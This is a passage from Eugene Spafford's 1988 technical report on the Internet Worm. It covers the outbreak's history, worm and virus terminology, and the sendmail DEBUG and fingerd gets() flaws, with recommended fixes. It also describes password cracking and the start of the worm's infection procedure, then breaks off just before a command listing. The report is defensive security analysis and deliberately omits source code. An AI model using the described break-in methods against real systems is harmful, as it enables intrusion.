### **The Internet Worm Program: An Analysis**

Purdue Technical Report CSD-TR-823

*Eugene H. Spafford*

Department of Computer Sciences Purdue University West Lafayette, IN 47907-2004

spaf@cs.purdue.edu

#### *ABSTRACT*

On the evening of 2 November 1988, someone infected the Internet with a *worm* program. That program exploited flaws in utility programs in systems based on BSD-derived versions of UNIX. The flaws allowed the program to break into those machines and copy itself, thus *infecting* those systems. This program eventually spread to thousands of machines, and disrupted normal activities and Internet connectivity for many days.

This report gives a detailed description of the components of the worm program—data and functions. It is based on study of **two** completely independent reverse-compilations of the worm and a version disassembled to VAX assembly language. Almost no source code is given in the paper because of current concerns about the state of the ''immune system'' of Internet hosts, but the description should be detailed enough to allow the reader to understand the behavior of the program.

The paper contains a review of the security flaws exploited by the worm program, and gives some recommendations on how to eliminate or mitigate their future use. The report also includes an analysis of the coding style and methods used by the author(s) of the worm, and draws some conclusions about his abilities and intent.

#### **Copyright 1988 by Eugene H. Spafford. All rights reserved.**

Permission is hereby granted to make copies of this work, without charge, solely for the purposes of instruction and research. Any such copies must include a copy of this title page and copyright notice. Any other reproduction, publication, or use is strictly prohibited without express written permission.

November 29, 1988; revised December 8, 1988### **The Internet Worm Program: An Analysis**

Purdue Technical Report CSD-TR-823

*Eugene H. Spafford*

Department of Computer Sciences Purdue University West Lafayette, IN 47907-2004

spaf@cs.purdue.edu

# **1. Introduction**

On the evening of 2 November 1988 the Internet came under attack from within. Sometime around 6 PM EST, a program was executed on one or more hosts connected to the Internet. This program collected host, network, and user information, then broke into other machines using flaws present in those systems' software. After breaking in, the program would replicate itself and the replica would also attempt to infect other systems. Although the program would only infect Sun Microsystems Sun 3 systems, and  $VAX^{\pi}$  computers running variants of 4 BSD<sup>1</sup> UNIX, the program spread quickly, as did the confusion and consternation of system administrators and users as they discovered that their systems had been invaded. Although UNIX has long been known to have some security weaknesses (cf. [Ritc79], [Gram84], and [Reid87]), the scope of the breakins came as a great surprise to almost everyone.

The program was mysterious to users at sites where it appeared. Unusual files were left in the /usr/tmp directories of some machines, and strange messages appeared in the log files of some of the utilities, such as the *sendmail* mail handling agent. The most noticeable effect, however, was that systems became more and more loaded with running processes as they became repeatedly infected. As time went on, some of these machines became so loaded that they were unable to continue any processing; some machines failed completely when their swap space or process tables were exhausted.

By late Wednesday night, personnel at the University of California at Berkeley and at Massachusetts Institute of Technology had ''captured'' copies of the program and began to analyze it. People at other sites also began to study the program and were developing methods of eradicating it. A common fear was that the program was somehow tampering with system resources in a way that could not be readily detected—that while a cure was being sought, system files were being altered or information destroyed. By 5 AM EST Thursday morning, less than 12 hours after the program was first discovered on the network, the Computer Systems Research Group at Berkeley had developed an interim set of steps to halt its spread. This included a preliminary patch to the *sendmail* mail agent, and the suggestion to rename one or both of the C compiler and loader to prevent their use. These suggestions were published in mailing lists and on the Usenet, although their spread was hampered by systems disconnecting from the Internet to attempt a ''quarantine.''

3333333333333333

<sup>&</sup>lt;sup>1</sup> BSD is an acronym for Berkeley Software Distribution.

UNIX is a registered trademark of AT&T Laboratories.

TM VAX is a trademark of Digital Equipment Corporation.By about 7 PM EST Thursday, another simple, effective method of stopping the infection, without renaming system utilities, was discovered at Purdue and also widely published. Software patches were posted by the Berkeley group at the same time to mend all the flaws that enabled the program to invade systems. All that remained was to analyze the code that caused the problems.

On November 8, the National Computer Security Center held a hastily-convened workshop in Baltimore. The topic of discussion was the program and what it meant to the Internet community. Who was at that meeting and why they were invited, and the topics discussed have not yet been made public.<sup>2</sup> However, one thing we know that was decided by those present at the meeting was that those present would not distribute copies of their reverseengineered code to the general public. It was felt that the program exploited too many littleknown techniques and that making it generally available would only provide other attackers a framework to build another such program. Although such a stance is well-intended, it can serve only as a delaying tactic. As of December 8, I am aware of at least eleven versions of the decompiled code, and because of the widespread distribution of the binary, I am sure there are at least ten times that many versions already completed or in progress—the required skills and tools are too readily available within the community to believe that only a few groups have the capability to reconstruct the source code.

Many system administrators, programmers, and managers are interested in how the program managed to establish itself on their systems and spread so quickly These individuals have a valid interest in seeing the code, especially if they are software vendors. Their interest is not to duplicate the program, but to be sure that all the holes used by the program are properly plugged. Furthermore, examining the code may help administrators and vendors develop defenses against future attacks, despite the claims to the contrary by some of the individuals with copies of the reverse-engineered code.

This report is intended to serve an interim role in this process. It is a detailed description of how the program works, but does not provide source code that could be used to create a new worm program. As such, this should be an aid to those individuals seeking a better understanding of how the code worked, yet it is in such a form that it cannot be used to create a new worm without considerable effort. Section 3 and Appendix C contain specific observations about some of the flaws in the system exploited by the program, and their fixes. A companion report, to be issued in a few weeks, will contain a history of the worm's spread through the Internet.

This analysis is the result of a study performed on three separate reverse-engineered versions of the worm code. Two of these versions are in C code, and one in VAX assembler. All three agree in all but the most minor details. One C version of the code compiles to binary that is identical to the original code, except for minor differences of no significance. From this, I can conclude with some certainty that if there was only one version of the worm program, $3$  then it was benign in intent. The worm did not write to the file system except when transferring itself into a target system. It also did not transmit any information from infected systems to any site, other than copies of the worm program itself. Since the Berkeley Computer Systems Research Group has already published official fixes to the flaws exploited by the program, we do not have to worry about these specific attacks being used again. Many vendors have also

3333333333333333

<sup>&</sup>lt;sup>2</sup> I was invited at the last moment, but was unable to attend. I do not know why I was invited or how my name came to the attention of the organizers.

<sup>&</sup>lt;sup>3</sup> A devious attack would have loosed one version on the net at large, and then one or more special versions on a select set of target machines. No one has coordinated any effort to compare the versions of the worm from different sites, so such a stratagem would have gone unnoticed. The code and the circumstances make this **highly** unlikely, but the possibility should be noted if future attacks occur.issued appropriate patches. It now remains to convince the remaining vendors to issue fixes, and users to install them.

# **2. Terminology**

There seems to be considerable variation in the names applied to the program described in this paper. I use the term *worm* instead of *virus* based on its behavior. Members of the press have used the term *virus*, possibly because their experience to date has been only with that form of security problem. This usage has been reinforced by quotes from computer managers and programmers also unfamiliar with the terminology. For purposes of clarifying the terminology, let me define the difference between these two terms and give some citations to their origins:

A *worm* is a program that can run by itself and can propagate a fully working version of itself to other machines. It is derived from the word *tapeworm*, a parasitic organism that lives inside a host and saps its resources to maintain itself.

A *virus* is a piece of code that adds itself to other programs, including operating systems. It cannot run independently—it requires that its ''host'' program be run to activate it. As such, it has a clear analog to biological viruses — those viruses are not considered alive in the usual sense; instead, they invade host cells and corrupt them, causing them to produce new viruses.

The program that was loosed on the Internet was clearly a worm.

#### **2.1. Worms**

The concept of a worm program that spreads itself from machine to machine was apparently first described by John Brunner in 1975 in his classic science fiction novel *The Shockwave Rider*. Brun75 He called these programs *tapeworms* that lived ''inside'' the computers and spread themselves to other machines. In 1979-1981, researchers at Xerox PARC built and experimented with *worm* programs. They reported their experiences in an article in 1982 in *Communications of the ACM*. Shoc82

The worms built at PARC were designed to travel from machine to machine and do useful work in a distributed environment. They were not used at that time to break into systems, although some did ''get away'' during the tests. A few people seem to prefer to call the Internet Worm a *virus* because it was destructive, and they believe worms are non-destructive. Not everyone agrees that the Internet Worm was destructive, however. Since intent and effect are sometimes difficult to judge, using those as a naming criterion is clearly insufficient. As such, *worm* continues to be the clear choice to describe this kind of program.

# **2.2. Viruses**

3333333333333333

The first use of the word *virus* (to my knowledge) to describe something that infects a computer was by David Gerrold in his science fiction short stories about the G.O.D. machine. These stories were later combined and expanded to form the book *When Harlie Was One*. Gerr72 A subplot in that book described a program named VIRUS created by an unethical scientist.<sup>4</sup> A computer infected with VIRUS would randomly dial the phone until it found another computer. It would then break into that system and infect it with a copy of VIRUS. This program would infiltrate the system software and slow the system down so much that it became unusable (except to infect other machines). The inventor had plans to sell a program named VACCINE that could cure VIRUS and prevent infection, but disaster occurred when noise on a phone line

<sup>4</sup> The second edition of the book, just published, has been ''updated'' to omit this subplot about VIRUS.caused VIRUS to mutate so VACCINE ceased to be effective.

The term *computer virus* was first used in a formal way by Fred Cohen at USC.Cohe84 He defined the term to mean a security problem that attaches itself to other code and turns it into something that produces viruses; to quote from his paper: ''We define a computer 'virus' as a program that can infect other programs by modifying them to include a possibly evolved copy of itself.'' He claimed the first computer virus was ''born'' on November 3, 1983, written by himself for a security seminar course.<sup>5</sup>

The interested reader may also wish to consult [Denn88] and [Dewd85] for further discussion of the terms.

### **3. Flaws and Misfeatures**

### **3.1. Specific Problems**

The actions of the Internet Worm exposed some specific security flaws in standard services provided by BSD-derived versions of UNIX. Specific patches for these flaws have been widely circulated in days since the worm program attacked the Internet. Those flaws and patches are discussed here.

# **3.1.1. fingerd and gets**

3333333333333333

The *finger* program is a utility that allows users to obtain information about other users. It is usually used to identify the full name or login name of a user, whether or not a user is currently logged in, and possibly other information about the person such as telephone numbers where he or she can be reached. The *fingerd* program is intended to run as a daemon, or background process, to service remote requests using the finger protocol. Harr77

The bug exploited to break *fingerd* involved overrunning the buffer the daemon used for input. The standard C library has a few routines that read input without checking for bounds on the buffer involved. In particular, the *gets* call takes input to a buffer without doing any bounds checking; this was the call exploited by the Worm.

The *gets* routine is not the only routine with this flaw. The family of routines *scanf/fscanf/sscanf* may also overrun buffers when decoding input unless the user explicitly specifies limits on the number of characters to be converted. Incautious use of the *sprintf* routine can overrun buffers. Use of the *strcat/strcpy* calls instead of the *strncat/strncpy* routines may also overflow their buffers.

Although experienced C programmers are aware of the problems with these routines, they continue to use them. Worse, their format is in some sense codified not only by historical inclusion in UNIX and the C language, but more formally in the forthcoming ANSI language standard for C. The hazard with these calls is that any network server or privileged program using them may possibly be compromised by careful precalculation of the (in)appropriate input.

An important step in removing this hazard would be first to develop a set of replacement calls that accept values for bounds on their program-supplied buffer arguments. Next, all system servers and privileged applications should be examined for unchecked uses of the original calls, with those calls then being replaced by the new bounded versions. Note that this audit has already been performed by the group at Berkeley; only the *fingerd* and *timed* servers used the *gets* call, and patches to *fingerd* have already been posted. Appendix C contains a new

<sup>5</sup> It is probably a coincidence that the Internet Worm was loosed on November 2, the eve of this ''birthday.''version of *fingerd* written specifically for this report that may be used to replace the original version. This version makes no calls to *gets*.

# **3.1.2. Sendmail**

3333333333333333

The sendmail program is a mailer designed to route mail in a heterogeneous internetwork.Allm83 The program operates in a number of modes, but the one of most interest is when it is operating as a daemon process. In this mode, the program is ''listening'' on a TCP port (#25) for attempts to deliver mail using standard Internet protocols, principally SMTP (Simple Mail Transfer Protocol). Post<sup>82</sup> When such a request is detected, the daemon enters into a dialog with the remote mailer to determine sender, recipient, delivery instructions, and message contents.

The bug exploited in *sendmail* had to do with functionality provided by a debugging option in the code. The Worm would issue the *DEBUG* command to *sendmail* and then specify a set of commands instead of a user address as the recipient of the message. Normally, this is not allowed, but it is present in the debugging code to allow testers to verify that mail is arriving at a particular site without the need to activate the address resolution routines. The debug option of sendmail is often used because of the complexity of configuring the mailer for local conditions, and many vendors and site administrators leave the debug option compiled in.

The sendmail program is of immense importance on most Berkeley-derived (and other) UNIX systems because it handles the complex tasks of mail routing and delivery. Yet, despite its importance and wide-spread use, most system administrators know little about how it works. Stories are often related about how system administrators will attempt to write new device drivers or otherwise modify the kernel of the OS, yet they will not willingly attempt to modify sendmail or its configuration files.

It is little wonder, then, that bugs are present in sendmail that allow unexpected behavior. Other flaws have been found and reported now that attention has been focused on the program, but it is not known for sure if all the bugs have been discovered and all the patches circulated.

One obvious approach would be to dispose of sendmail and develop a simpler program to handle mail. Actually, for purposes of verification, developing a suite of cooperating programs would be a better approach, and more aligned with the UNIX philosophy. In effect, sendmail is fundamentally flawed, not because of anything related to function, but because it is too complex and difficult to understand.<sup>6</sup>

The Berkeley Computer Systems Research Group has a new version (5.61) of *sendmail* with many bug fixes and patches for security flaws. This version of sendmail is available for FTP from the host ''ucbarpa.berkeley.edu'' and will be present in the file ~ftp/pub/sendmail.tar.Z after 12 December 1988. System administrators are **strongly** encouraged to retrieve and install this updated version of sendmail since it contains fixes to potential security flaws other than the one exploited by the Internet Worm.

Note that this new version is shipped with the DEBUG option disabled by default. However, this does not help system administrators who wish to enable the DEBUG option, although the researchers at Berkeley believe they have fixed all the security flaws inherent in that facility. One approach that could be taken with the program would be to have it prompt the user for the password of the super user (root) when the DEBUG command is given. A static password should **never** be compiled into the program because this would mean that the same password

<sup>6</sup> Note that a widely used alternative to sendmail, MMDF, is also viewed as too complex and large by many users. Further, it is not perceived to be as flexible as sendmail if it is necessary to establish special addressing and handling rules when bridging heterogeneous networks.might be present at multiple sites and seldom changed.

For those sites without access to FTP or otherwise unable to obtain the new version, the official patches to sendmail version 5.59 are enclosed in Appendix D. Sites running versions of sendmail prior to 5.59 should make every effort to obtain the new version.

### **3.2. Other Problems**

Although the Worm exploited flaws in only two server programs, its behavior has served to illustrate a few fundamental problems that have not yet been widely addressed. In the interest of promoting better security, some of these problems are discussed here. The interested reader is directed to works such as [Gram84] for a broader discussion of related issues.

#### **3.2.1. Servers in general**

A security flaw not exploited by the Worm, but now becoming obvious, is that many system services have configuration and command files owned by a common userid. Programs like sendmail, the *at* service, and other facilities are often all owned by the same non-user id. This means that if it is possible to abuse one of the services, it might be possible to abuse many.

One way to deal with the general problem is have every daemon and subsystem run with a separate userid. That way, the command and data files for each subsystem could be protected in such a way that only that subsystem could have write (and perhaps read) access to the files. This is effectively an implementation of the principle of least privilege. Although doing this might add an extra dozen user ids to the system, it is a small cost to pay, and is already supported in the UNIX paradigm. Services that should have separate ids include sendmail, news, at, finger, ftp, uucp and YP.

# **3.2.2. Passwords**

3333333333333333

A key attack of the Worm program involved attempts to discover user passwords. It was able to determine success because the encrypted password<sup>7</sup> of each user was in a publiclyreadable file. This allows an attacker to encrypt lists of possible passwords and then compare them against the actual passwords without passing through any system function. In effect, the security of the passwords is provided in large part by the prohibitive effort of trying all combinations of letters. Unfortunately, as machines get faster, the cost of such attempts decreases. Dividing the task among multiple processors further reduces the time needed to decrypt a password. It is currently feasible to use a supercomputer to precalculate all probable<sup>8</sup> passwords and store them on optical media. Although not (currently) portable, this scheme would allow someone with the appropriate resources access to any account for which they could read the password field and then consult their database of pre-encrypted passwords. As the density of storage media increases, this problem will only get more severe.

A clear approach to reducing the risk of such attacks, and an approach that has already been taken in some variants of UNIX, would be to have a *shadow* password file. The encrypted passwords are saved in a file that is readable only by the system administrators, and a privileged call performs password encryptions and comparisons with an appropriate delay (.5 to 1 second, for instance). This would prevent any attempt to ''fish'' for passwords. Additionally, a threshold could be included to check for repeated password attempts from the same process, resulting

 $\frac{7}{1}$  Strictly speaking, the password is not encrypted. A block of zero bits is repeatedly encrypted using the user password, and the results of this encryption is what is saved. See [Morr79] for more details.

<sup>&</sup>lt;sup>8</sup> Such a list would likely include all words in the dictionary, the reverse of all such words, and a large collection of proper names.in some form of alarm being raised. Shadow password files should be used in combination with encryption rather than in place of such techniques, however, or one problem is simply replaced by a different one; the combination of the two methods is stronger than either one alone.

Another way to strengthen the password mechanism would be to change the utility that sets user passwords. The utility currently makes minimal attempt to ensure that new passwords are nontrivial to guess. The program could be strengthened in such a way that it would reject any choice of a word currently in the on-line dictionary or based on the account name.

# **4. High-Level Description of the Worm**

This section contains a high-level overview of how the worm program functions. The description in this section assumes that the reader is familiar with standard UNIX commands and somewhat familiar with network facilities under UNIX. Section 5 describes the individual functions and structures in more detail.

The worm consists of two parts: a main program, and a bootstrap or *vector* program (described in Appendix B). We will start this description from the point at which a host is about to be infected. At this point, a worm running on another machine has either succeeded in establishing a shell on the new host and has connected back to the infecting machine via a TCP connection, or it has connected to the SMTP port and is transmitting to the sendmail program.

The infection proceeded as follows:

- 1) A socket was established on the infecting machine for the vector program to connect to (e.g., socket number 32341). A challenge string was constructed from a random number (e.g., 8712440). A file name base was also constructed using a random number (e.g., 14481910).
- 2) The vector program was installed and executed using one of two methods:
	- 2a) Across a TCP connection to a shell, the worm would send the following commands (the two lines beginning with ''cc'' were sent as a single line):

```
